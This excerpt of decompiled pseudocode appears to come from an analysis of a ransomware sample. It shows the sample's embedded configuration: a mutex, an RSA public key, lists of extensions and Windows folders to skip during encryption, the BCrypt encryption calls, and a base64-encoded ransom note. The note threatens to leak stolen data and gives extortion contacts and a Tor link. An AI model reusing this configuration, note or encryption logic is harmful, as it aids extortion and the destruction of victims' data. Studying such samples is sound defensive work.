 18 do
19 {
20 v6 = (v5++)["\"mutex\":\"MILIHPEN\", \"ext\":\"MILIHPEN\", \"nt_name\":\"-INSTRUCT.txt\", \"pub\":\"UlNBMQAIAAADAAAAA"
21 "AEAAAAAAAAAAAAAAQABifpIEBtVtSKRuuwYI+oiFv7nX3XurT35vPt7X1lgPuZFZVhfiAJTEXCbs0y2f68jB60pv4AYNsi0THhQgdn2l"
22 "GfJT3V11f2j87cOdkwpQQpduf9BTggYHeEx04WnFnL5UJOELgKl3c1VxNS1OpeyYJo+kncDjQrlGR/R2VRtE4/bzkhll9HVEEJS8J04+"
23 "72C53ZHWgApPX3vPrOfyU9Uj0CRSojD3lnCLxd77coDfjttmshmKy1f2cEz5k4VeCqiWbjMVP0shRFTTOvdZJY9J4Fuw85HfkbkPG2Gf"
24 "GMfzqHj4U1PZVCnBJ3ZWE4SQRNDfUftIyHaaMtUKT0Bnum9ew==\", \"nt_content\":\"VHdvIHRoaW5ncyBoYXZlIGhhcHBlbmVk"
25 "IHRvIHlvdXIgY29tcGFueS4NCj09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09"
26 "PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQpHaWdhYnl0ZXMgb2Yg"
27 "YXJjaGl2ZWQgZmlsZXMgdGhhdCB3ZSBkZWVtZWQgdmFsdWFibGUgb3Igc2Vuc2l0aXZlIHdlcmUgZG93bmxvYWRlZCBmcm9tIHlvdXIg"
28 "bmV0d29yayB0byBhIHNlY3VyZSBsb2NhdGlvbi4NCldoZW4geW91IGNvbnRhY3QgdXMgd2Ugd2lsbCB0ZWxsIHlvdSBob3cgbXVjaCBk"
29 "YXRhIHdhcyBkb3dubG9hZGVkIGFuZCBjYW4gcHJvdmlkZSBleHRlbnNpdmUgcHJvb2Ygb2YgdGhlIGRhdGEgZXh0cmFjdGlvbi4gDQpZ"
30 "b3UgY2FuIGFuYWx5emUgdGhlIHR5cGUgb2YgdGhlIGRhdGEgd2UgZG93bmxvYWQgb24gb3VyIHdlYnNpdGVzLg0KSWYgeW91IGRvIG5v"
31 "dCBjb250YWN0IHVzIHdlIHdpbGwgc3RhcnQgbGVha2luZyB0aGUgZGF0YSBwZXJpb2RpY2FsbHkgaW4gcGFydHMuDQo9PT09PT09PT09"
32 "PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09"
33 "PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KV2UgaGF2ZSBhbHNvIGVuY3J5cHRlZCBmaWxlcyBvbiB5b3VyIGNvbXB1"
34 "dGVycyB3aXRoIG1pbGl0YXJ5IGdyYWRlIGFsZ29yaXRobXMuDQpJZiB5b3UgZG9uJ3QgaGF2ZSBleHRlbnNpdmUgYmFja3VwcyB0aGUg"
35 "b25seSB3YXkgdG8gcmV0cmlldmUgeW91ciBkYXRhIGlzIHdpdGggb3VyIHNvZnR3YXJlLg0KUmVzdG9yYXRpb24gb2YgeW91ciBkYXRh"
36 "IHdpdGggb3VyIHNvZnR3YXJlIHJlcXVpcmVzIGEgcHJpdmF0ZSBrZXkgd2hpY2ggb25seSB3ZSBwb3NzZXNzLg0KPT09PT09PT09PT09"
37 "PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09"
38 "PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT0NClRvIGNvbmZpcm0gdGhhdCBvdXIgZGVjcnlwdGlvbiBzb2Z0d2FyZSB3b3Jr"
39 "cyBzZW5kIDIgZW5jcnlwdGVkIGZpbGVzIGZyb20gcmFuZG9tIGNvbXB1dGVycyB0byB1cyB2aWEgZW1haWwuDQpZb3Ugd2lsbCByZWNl"
40 "aXZlIGZ1cnRoZXIgaW5zdHJ1Y3Rpb25zIGFmdGVyIHlvdSBzZW5kIHVzIHRoZSB0ZXN0IGZpbGVzLg0KV2Ugd2lsbCBtYWtlIHN1cmUg"
41 "eW91IHJldHJpZXZlIHlvdXIgZGF0YSBzd2lmdGx5IGFuZCBzZWN1cmVseSBhbmQgeW91ciBkYXRhIHRoYXQgd2UgZG93bmxvYWRlZCB3"
42 "aWxsIGJlIHNlY3VyZWx5IGRlbGV0ZWQgd2hlbiBvdXIgZGVtYW5kcyBhcmUgbWV0Lg0KSWYgd2UgZG8gbm90IGNvbWUgdG8gYW4gYWdy"
43 "ZWVtZW50IHlvdXIgZGF0YSB3aWxsIGJlIGxlYWtlZCBvbiB0aGlzIHdlYnNpdGUuDQoNCldlYnNpdGU6IGh0dHA6Ly9jb3JwbGVha3Mu"
44 "bmV0DQpUT1IgbGluazogaHR0cDovL2h4dDI1NGF5Z3Jzemllam4ub25pb24NCg0KQ29udGFjdCB1cyB2aWEgZW1haWw6DQptYXJrdXNw"
45 "ZWlycmVyZWExNzdAdHV0YW5vdGEuY29tDQpnaW9tYXJrdXNuaWVsc29uQHR1dGFub3RhLmNvbQ0KbWFya3VzcGVpcnJlcmVhMTc3QHBy"
46 "b3Rvbm1haWwuY29t\", \"whiteext\":[\".exe\",\".dll\",\".lnk\",\".url\",\".log\",\".cab\",\".cmd\",\".bat\""
47 ",\".dll\",\".msi\",\".mp3\",\".mp4\",\".pif\",\".ini\"], \"whitedir\":[\"windows\",\"programdata\",\"pro"
48 "gram files\",\"program files (x86)\",\"appdata\",\"$recycle.bin\",\"all users\",\".\",\"..\",\"rsa\"], \""
49 "winapi\":[\"MessageBoxA\",\"MessageBoxW\",\"BCryptOpenAlgorithmProvider\",\"BCryptGenRandom\",\"BCryptIm"
50 "portKeyPair\",\"BCryptEncrypt\"]}"
51 - v4];
52 *v5 = v6;
53 }
54 while ( v6 );
55 *(_OWORD *)v12 = 0i64;
56 v13 = 0i64;
57 g_json = ParseJson(v4, (int)v12);
58 if ( !g_json )
59 {
60 Log("[-] Failed to parse JSON... exit\n");
61 Sleep(5000u);
62 ExitProcess(1u);
63 }